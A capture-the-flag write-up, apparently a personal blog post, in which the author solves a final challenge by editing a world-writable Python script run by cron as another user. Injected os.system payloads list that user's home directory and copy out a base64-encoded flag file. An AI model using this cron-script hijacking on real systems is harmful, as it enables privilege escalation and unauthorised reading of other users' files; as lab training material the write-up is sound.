
 Well, we got to the final challenge so quickly!
Back in challenge 6 I found a python script running as cypher that we can write to, that is running as a cronjob!
All we should have to do here is figure out a payload.
Let's test that it's actually running first...
Well, we got to the final challenge so quickly!
Back in challenge 6 I found a python script running as cypher that we can write to, that is running as a cronjob!
All we should have to do here is figure out a payload.
Let's test that it's actually running first...
$ vim /tmp/Gathering.py
-bash: /usr/bin/vim: Permission denied
# Oh yeah...
$ nano /tmp/Gathering.py
import os
os.system('ps aux > /tmp/28JNvE05KBltE8S7o2xu')
... Change to ...
import os
os.system('ps aux > /tmp/test.txt')
Now we wait for a while...
$ watch
-bash: /usr/bin/watch: Permission denied
Rolls eyes 3 minutes later (the crontab from challenge 6 shows the schedule)
$ cat /tmp/test.txt
... output of ps ...
Okay sweet, now what... Let's see what's in their home directly
import os
os.system('ls -al /home/cypher > /tmp/test0.txt')
$ cat /tmp/test0.txt
$ cat test0.txt
total 24
dr-x------ 2 cypher cypher 4096 Oct 17 2018 .
drwxr-xr-x 8 root root 4096 May 30 2018 ..
lrwxrwxrwx 1 root root 9 May 30 2018 .bash_history -> /dev/null
-r-x------ 1 cypher cypher 235 May 30 2018 .bash_logout
-r-x------ 1 cypher cypher 3414 May 30 2018 .bashrc
-r-x------ 1 cypher cypher 60 Oct 2 2018 flag.txt
lrwxrwxrwx 1 root root 9 Oct 17 2018 .mysql_history -> /dev/null
-r-x------ 1 cypher cypher 675 May 30 2018 .profile
Alright, well it's pretty clear how to win this one now too! Early recon helped a lot here!
import os
os.system('cat /home/cypher/flag.txt > /tmp/test1.txt')
$ cat /tmp/test1.txt
BASE ?
RkxBRy0wY2ZjMzM5MGEwODJhMjJmZGQ3NjNmNDQyNmY0MzI5Ng==
$ cat "RkxBRy0wY2ZjMzM5MGEwODJhMjJmZGQ3NjNmNDQyNmY0MzI5Ng==" | base64 --decode
FLAG-xxx
One series down! Feels pretty great to have got this one so quickly for the first on my journey, I'm sure I'll get stuck on the next series.